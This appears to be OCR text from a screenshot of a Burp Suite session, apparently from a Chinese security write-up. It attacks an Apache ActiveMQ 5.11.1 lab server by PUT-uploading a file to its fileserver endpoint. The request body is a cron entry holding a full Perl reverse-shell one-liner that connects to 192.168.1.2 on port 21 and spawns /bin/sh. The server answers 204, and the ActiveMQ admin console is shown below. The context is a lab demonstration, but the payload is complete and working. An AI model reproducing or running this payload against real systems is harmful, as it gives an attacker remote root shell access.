 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.211.55.6:8161
Request
Raw Params Headers Hex
1 PUT /fileserver/1.txt HTTP/1.1
2 Host: 10.211.55.6:8161
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0
(compatible; MSIE 9.0; windows NT
6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Length: 249
8
9 */1 * * * * root /usr/bin/perl -e
'use
Socket;$i="192.168.1.2";$p=21;socke
t(S,PF_INET,SOCK_STREAM,getprotobyn
ame("tcp"));if(connect(S,sockaddr_i
n($p,inet_aton($i)))){open(STDIN,">
&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
10 ##
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server:
Jetty(8.1.16.v20140903)
4
5
? < + > Type a search term 0 matches
79 bytes | 7 millis
localhost : ActiveMQ Console × +
10.211.55.6:8161/admin/
移动设备上的书
ActiveMQ ™
The Apache
Software Foundation
http://www.apache.org/
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send Support
Welcome!
Welcome to the Apache ActiveMQ Console of localhost
(ID:896cb6853a06-45183-1596883565937-0:1)
You can find more information about Apache ActiveMQ on the Apache ActiveMQ
Site
Broker
Name localhost
Version 5.11.1
ID ID:896cb6853a06-45183-1596883565937-0:1
Uptime 1 hour 46 minutes
Store percent used 0
Memory percent used 0
Temp percent used 0
Queue Views
Graph
XML
Topic Views
XML
Subscribers
Views
XML
Useful Links
Documentation
FAQ
Downloads
Forums
Copyright 2005-2014 The Apache Software Foundation.
系统安全运维